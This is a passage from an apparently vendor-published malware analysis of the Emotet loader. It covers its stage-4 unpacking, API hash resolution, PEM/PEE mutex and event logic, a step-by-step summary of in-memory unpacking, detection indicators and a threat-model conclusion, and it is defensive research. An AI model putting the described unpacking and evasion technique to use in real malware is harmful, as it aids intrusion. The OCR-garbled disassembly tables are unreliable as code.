

Figure 53 – Copying of the loader from 0x00260000 to 0x00400000

### **STAGE 4**

After copying the loader into 0x00400000, Emotet resolves API names and then transfers execution flow to the loader. In this case, it transfers execution to 0x0040C730, which then calls a function that resolves hashes that correspond to API names. The main Emotet loader makes it hard for an analyst to follow the code flow because of how strings that might give an insight into the functionality of the malware are obfuscated.

|               | 0040C730 |                       | E8 CB E3 FF FF |  | call.<br>40AB00                                   |  |
|---------------|----------|-----------------------|----------------|--|---------------------------------------------------|--|
|               | 0040C735 |                       | E8 F6 F6 FF FF |  | call.<br>40BE30                                   |  |
|               | 0040C73A |                       | E8 F1 48 FF FF |  | call 401030                                       |  |
|               | 0040C73F | 85 CO                 |                |  | test el0040AB00                                   |  |
|               | 0040C741 | 74 05<br>$\checkmark$ |                |  | ie 40Clpush ebp                                   |  |
| ۰             | 0040C743 |                       | E8 A8 DF FF FF |  | call 4 mov ebp, esp                               |  |
| $\rightarrow$ | 0040C748 | 6A 00                 |                |  | push olsub esp.7B8                                |  |
| ٠             | 0040C74A |                       | FF 15 A4 1A 41 |  | call domov dword ptr ss: [ebp-7B8] 82611F55       |  |
|               | 0040C750 |                       | $C2$ 10 00     |  | ret 10 mov dword ptr ss: ebp-7841.51168CB2        |  |
|               | 0040C753 | CC                    |                |  | mov dword ptr ss [ebp-7B0] 47FA0FF<br>int3        |  |
|               | 0040C754 | CC                    |                |  | mov dword ptr ss: [ebp-7AC] 78AC6786<br>int3      |  |
|               | 0040C755 | CC                    |                |  | dword ptr ss: [ebp-7A8] B2B520A8<br>lmo∨<br>int3  |  |
|               | 0040C756 | CC                    |                |  | dword ptr ss: [ebp-7A4] 96D95EC2<br>lmov<br>int3  |  |
|               | 0040C757 | CC                    |                |  | dword ptr ss: [ebp-7A0] A6477649<br>lmo∨<br>int3  |  |
|               | 0040C758 | CC                    |                |  | dword ptr ss: [ebp-79C] 83277BCB<br>lmov<br>int3  |  |
|               | 0040C759 | CC                    |                |  | dword ptr ss [ebp-798] 758D336B<br>lmo∨<br>int3   |  |
|               | 0040C75A | CC                    |                |  | dword ptr ss: [ebp-794] A4C8D272<br>lmo∨<br>int3  |  |
|               | 0040C75B | CC                    |                |  | dword ptr ss: [ebp-790] 786EC7A7<br>int3<br>lmo∨  |  |
|               | 0040C75C | CC                    |                |  | dword ptr ss: [ebp-78C] 4DB58872<br>int3<br>lmo∨  |  |
|               | 0040C75D | CC                    |                |  | dword ptr ss: [ebp-788] 227E8E19<br>int3<br>lmov. |  |
|               | 0040C75E | CC                    |                |  | dword ptr ss: [ebp-784] AF54EC14<br>lmo∨<br>int3  |  |
|               | 0040C75F | CC                    |                |  | dword ptr ss: ebp-780 5D671F82<br>lmo∨<br>int3    |  |
|               | 0040C760 | 55                    |                |  | push emov dword ptr ss: [ebp-77C] 2D2968F2        |  |
|               | 0040C761 | 8B EC                 |                |  | mov eblmov dword ptr ss: ebp-778 9E52A72          |  |
|               | 0040C763 |                       | 83 EC 08       |  | sub esp.8                                         |  |

Figure 54 – Pass list of API hashes to deobfuscation function for name resolution

| 004014BC<br>8A 02        | mov al, byte ptr ds: [edx] | edx:"ZwOpenProcess"          |
|--------------------------|----------------------------|------------------------------|
| 004014BC<br>8A 02        | mov al, byte ptr ds: [edx] | edx:"ZwOpenProcessToken"     |
| 004014BC<br>8A 02        | mov al, byte ptr ds: [edx] | edx: "ZwOpenResourceManager" |
| 004014BC<br>8A 02        | mov al, byte ptr ds: [edx] | edx:"ZwSetInformationFile"   |
| 004014BC<br>8A 02        | mov al, byte ptr ds: [edx] | edx:" strcmpi"               |
| 004014BC<br>8A 02        | mov al, byte ptr ds: [edx] | edx:" strnicmp"              |
| 004014BC<br>8A 02        | mov al, byte ptr ds: [edx] | edx: "CreateEventExW"        |
| 004014BC<br>8A 02        | mov al, byte ptr ds: [edx] | edx: "CreateMutexA"          |
| 004014BC<br><b>8A 02</b> | mov al, byte ptr ds: [edx] | edx:"DosDateTimeToFileTime"  |
|                          |                            |                              |

Figure 55 – Resolution of API names from ntdll.dll and kernel32.dll

## **Creation of Mutexes**

After API name resolution, GetCurrentProcessId is called to get the process ID (PID) of Emotet's running process.[32] Afterwards, Emotet iterates through all running processes to find its module name and parent PID. Once it finds its parent PID, it creates two mutexes with the format PEM%X. One of the mutexes is created using the parent process ID (PEM[PPID]) and the other uses its own PID (PEM[PID]).

After creating these mutexes, it calls CreateEventW to create an event using the format PEE%X, where %X is its parent PID.[34] If both mutexes are successfully created, it launches 15.exe again from the same path. After launching the child process, it calls WaitForSingleObject on the PEE%X event.[35] Bromium Labs have observed that some Emotet samples launch child processes with command line switches. The command line switches are an indication that an Emotet process has been launched as a child process and must perform a designated task.



The launched child process repeats the initialization procedure until it evaluates whether to create the two mutexes described above. This time the call to CreateMutex for mutex PEM[PPID] fails with the error "ERROR\_ALREADY\_EXISTS". After the mutex creation fails in the child process, it signals the event PEE[PPID] to the parent process 15.exe. The parent process exits from a waiting state and then terminates itself.[36] The launched child process then creates a service called "ipropmini" and establishes the C2 channel.



Figure 56 – Control flow graph in x64dbg showing conditional branch to launch a process based on CreateMutex and CreateEvent calls



Figure 57 – PIDs of Emotet child process 15.exe (1352 or 0x548) and Parent PID (3520 or 0xDC0)



Figure 58 – CreateMutex call on mutex object name PEMDC0, where 0xDC0 is the parent PID



Figure 59 – CreateMutex call on mutex object name PEM548, where 0x548 is the PID of Emotet process 15.exe

| EIP |                    |                | 8B FF          | mov edi.edi                                                  | CreateEventW  |
|-----|--------------------|----------------|----------------|--------------------------------------------------------------|---------------|
|     | 764D051A           | 55             |                | push ebp                                                     |               |
|     | 764D051B           |                | 8B EC          | mov ebp.esp                                                  |               |
|     | 76400510           |                | 33 CO          | xor eax eax                                                  | eax:L"PEE548" |
|     | 764D051F           |                | 39 45 OC       | cmp dword ptr ss [ebp+C] eax                                 |               |
|     | 76400522           | $\times$ 74 01 |                | e kernelbase.76400525                                        |               |
|     | 76400524           | 40             |                | inc eax                                                      | eax:L"PEE548" |
|     |                    |                |                |                                                              |               |
|     | $L = -90$ 764D0525 |                | 83 70 10 00    | cmp dword ptr ss [ebp+10] 0                                  |               |
|     | 76400529           | $\times$ 74 03 |                | je kernelbase.7640052E                                       |               |
|     | 764D052B           |                | 83 C8 02       | or eax $2$                                                   | eax:L"PEE548" |
|     | $-- + 7640052E$    |                | 68 03 00 1F 00 | push 1F0003                                                  |               |
| ٠   | 764D0533           | 50             |                | bush eax                                                     | eax:L"PEE548" |
|     | 76400534           |                | FF 75 14       | push dword ptr ss: [ebp+14]                                  |               |
|     | 764D0537           |                | FF 75 08       | push dword ptr ss [ebp+8]                                    |               |
|     |                    |                |                | call <kernelbase.createeventexw></kernelbase.createeventexw> |               |
|     | 764D053A           |                | E8 SF FB FF FF |                                                              |               |

Figure 60 – CreateEventW call on event object name PEE548, where 0x548 is the PID of Emotet process 15.exe



# **Emotet Loader Initialization Procedure Overview**

In summary, the unpacking and initialization procedure for the Emotet loader follows these steps:

- 1. The dropped Emotet binary (15.exe) allocates a new memory region with execute permission and writes a code stub there (Figure 61, memory region 1).
- 2. The stub decrypts an embedded PE file from the .data section of the image and writes it in the new memory region (Figure 61, memory region 2).
- 3. The file written to memory region 2 is a valid PE file that is another Emotet binary and can be dumped and executed without needing to fix its relocations.
- 4. The stub from memory region 1 allocates a new region with execute permission (Figure 61, memory region 3).
- 5. The stub reads an embedded payload from memory region 2 and writes it to memory region 3.
- 6. After writing the payload to memory region 3, it then modifies it by inserting new code and trampolines.
- 7.Once the payload is ready in memory region 3, it unmaps the 15.exe image.
- 8. After unmapping the image, it allocates a new region of the same size as memory region 3 with execute permission and copies the payload from memory region 3 to the newly allocated region (Figure 61, memory region 4).
- 9. The stub then passes execution to memory region 4, which launches the main Emotet loader.



Figure 61 – Summary of loader unpacking and initialization steps

# **Indicators of Compromise**

The execution of the Emotet loader can be detected using the following methods:

• Monitoring read accesses to the registry keys below by processes launched from globally writable directories, such as %USERPROFILE% and %TEMP%.

```
32-bit systems: HKEY_CLASSES_ROOT\Interface\{AA5B6A80-B834-11D0-932F-00A0C90DCAA9}
64-bit systems: HKEY_CLASSES_ROOT\Wow6432Node\Interface\{AA5B6A80-B834-11D0-
932F-00A0C90DCAA9}
```
- Blocking read access to the above keys prevents the Emotet loader from running because the loader will enter an infinite loop or end the process. However, this method may have an unforeseen impact on software that uses the Windows scripting engine interface.
- Monitoring API calls to GetProcAddress for the invalid function name "mknjht34tfserdgfwGetProcAddress".
- Monitoring the sequence of API calls to GetProcAddress can be used as a heuristic.



# **Conclusion**

Emotet is a capable loader that emerged in 2014, originally designed as a banking Trojan. The shift in the TTPs of its operators from 2017 onwards likely reflects an evolution in its business model from banking Trojan to malware distributor. We suggest that Emotet's operators do not primarily profit from monetizing stolen financial information. Instead, campaigns from 2017 to 2019 suggest that Emotet's operators follow a Malware-as-a-Service business model by selling access to its botnet of infected hosts to orchestrate and distribute the malware of other criminal actors, typically banking Trojans. For high volume phishing campaigns, hiring a third party such as Emotet to complete the difficult task of gaining initial access to many target systems might be an attractive proposition for banking Trojan operators.

# **About Bromium**

Enterprises are most vulnerable to cyberattacks from users opening email attachments, clicking on hyperlinks in emails or chats and downloading files from the web. Bromium Secure Platform isolates attacks in real time, protecting your enterprise from cyberattacks by allowing malware to detonate inside secure containers, ensuring that it cannot infect the host computer or spread onto the corporate network.



## **References**

- [1] https://blog.trendmicro.com/trendlabs-security-intelligence/new-banking-malware-uses-network-sniffing-for-data-theft/
- [2] https://www.proofpoint.com/us/threat-insight/post/threat-actor-profile-ta542-banker-malware-distribution-service
- [3] https://www.cisecurity.org/blog/top-10-malware-march-2019/
- [4] https://www.us-cert.gov/ncas/alerts/TA18-201A
- [5] https://www.cert.pl/en/news/single/analysis-of-emotet-v4/
- [6] https://www.bromium.com/emotet-banking-trojan-malware-analysis/
- [7] https://blog.trendmicro.com/trendlabs-security-intelligence/emotet-adds-new-evasion-technique-and-uses-connecteddevices-as-proxy-cc-servers/
- [8] https://documents.trendmicro.com/assets/white\_papers/ExploringEmotetsActivities\_Final.pdf
- [9] https://www.symantec.com/blogs/threat-intelligence/evolution-emotet-trojan-distributor
- [10] https://www.crowdstrike.com/blog/meet-crowdstrikes-adversary-of-the-month-for-february-mummy-spider/
- [11] https://www.dropbox.com/s/ds0ra0c8odwsv3m/Threat%20Group%20Cards.pdf?dl=0
- [12] https://www.bromium.com/wp-content/uploads/2018/05/Into-the-Web-of-Profit\_Bromium.pdf
- [13] https://www.europol.europa.eu/sites/default/files/documents/cybercrime\_dependencies\_map\_-\_explanatory\_notes.pdf
- [14] https://www.europol.europa.eu/sites/default/files/documents/cybercrime\_dependencies\_map\_0.pdf
- [15] https://www.europol.europa.eu/publications-documents/goznym-criminal-network-how-it-worked
- [16] https://www.bromium.com/mapping-malware-distribution-network/
- [17] https://www.ncsc.gov.uk/news/ncsc-publishes-new-report-criminal-online-activity
- [18] https://support.microsoft.com/en-us/help/286310/description-of-behaviors-of-autoexec-and-autoopen-macros-in-word
- [19] https://docs.microsoft.com/en-us/windows/desktop/cimwin32prov/win32-processstartup
- [20] https://docs.microsoft.com/en-us/windows/desktop/cimwin32prov/win32-process
- [21] https://www.bromium.com/how-ursnif-evades-detection/
- [22] https://ss64.com/ps/invoke-expression.html
- [23] https://docs.microsoft.com/en-us/dotnet/api/system.net.webclient?view=netframework-4.8
- [24] https://ss64.com/ps/syntax-f-operator.html
- [25] https://www.nsa.gov/resources/everyone/ghidra/
- [26] https://docs.microsoft.com/en-us/windows/desktop/api/winreg/nf-winreg-regopenkeya
- [27] https://docs.microsoft.com/en-us/scripting/winscript/reference/iactivescriptparseprocedure32
- [28] https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-virtualallocex
- [29] https://docs.microsoft.com/en-us/windows/desktop/api/libloaderapi/nf-libloaderapi-loadlibraryexa
- [30] https://docs.microsoft.com/en-us/windows/desktop/api/libloaderapi/nf-libloaderapi-getprocaddress
- [31] https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-virtualalloc
- [32] https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-unmapviewoffile
- [33] https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-getcurrentprocessid
- [34] https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-createeventw
- [35] https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-waitforsingleobject
- [36] https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-createmutexa



**Bromium, Inc.**  20883 Stevens Creek Blvd. Suite 100 Cupertino, CA 95014 +1.408.213.5668

#### **Bromium UK Ltd.**

Lockton House 2nd Floor, Clarendon Road Cambridge CB2 8FH +44.1223.314914

#### **For more information**

visit Bromium.com or write to info@bromium.com.